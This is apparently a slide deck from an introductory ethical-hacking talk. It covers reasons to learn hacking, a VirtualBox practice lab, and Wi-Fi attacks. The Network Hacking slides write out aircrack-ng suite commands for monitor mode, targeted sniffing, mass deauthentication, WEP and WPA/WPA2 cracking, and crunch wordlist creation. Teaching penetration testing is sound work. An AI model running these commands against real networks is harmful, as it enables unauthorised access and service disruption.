### Ethical Hacking The Culture for the Curious

Jayashree S Kumar, IBM

### About Me

- IBM-Java's Classes Library developer
- Worked Extensively on JDK's Testing
- IBM's Invention Development Lead
- Runtimes team @ IBM Software Labs



### **Agenda**

- What ? Why? How? Hacking
- 4 types of Penetration Testing : > Network Hacking
	- Pre-Connection, Gaining Access, Post-Connection
	- > Gaining Access
	- > Post Exploitation
	- > Website Hacking
- Conclusion





CICADA 3301

**D** 











WHAT ?

### **Hacking - Gaining Unauthorised Access**



## WHY LEARN?



Disclaimer: Its claimed that even he could get tricked... So CAN You & Me

- $\star$  Existing industry
- Lot of job opportunities
- Big Companies— Majorly Invested
- Bug Bounty Programs
- Forewarned is Pre-armed

## HOW TO START?



**Place to experiment and practice hacking and pen testing.**

- **A Hacking machine**
- **Other machines to hack**
- **Websites to hack**
- **- Networks**

 **(All In your Host - VirtualBox )**

# Network Hacking





#### NH: Pre-connection attacks

**iwconfig / airmon-ng: Wireless Adaptor to Monitor Mode airmon-ng start wireless\_apa**

**airodump-ng : Packets sniffing tool Basic airodump-ng wireless\_apadtor Targeted**  airodump-ng - bssid {Target\_Router\_MAC} - channel X - write Test wireless\_

**aireplay-ng : Replay Deauthentication attack aireplay-ng --deauth 100000000 -a {Router\_Mac} -c {Client\_Mac} wireless\_adp** 

#### NH: Gaining access

**aircrack-ng : Analyse the captured packets to get password** 

**WEP Cracking aircrack-ng basic\_wep.cap** 

**crunch: Creating wordlist crunch [min][max][characters] -t[pattern]- o[FileName]**

**WPA / WPA2 cracking aircrack-ng handshake\_wpa.cap -w wordlist.txt** 



